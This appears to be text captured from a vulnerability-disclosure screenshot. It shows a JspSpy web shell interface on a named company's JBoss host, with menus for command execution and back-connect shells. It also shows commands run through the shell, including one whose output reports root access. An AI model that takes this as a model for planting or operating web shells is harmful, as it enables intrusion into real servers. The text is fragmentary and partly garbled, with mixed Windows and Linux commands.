 JspSpy Private Codz By ...
hr.allinpay.com:8082/myname/indxe.jsp
hr.allinpay.com:8082 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/jboss-4.2.3.GA/server/default/./deploy/management/myname.wa
Execute
Execute Shell »
Parameter
id
Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org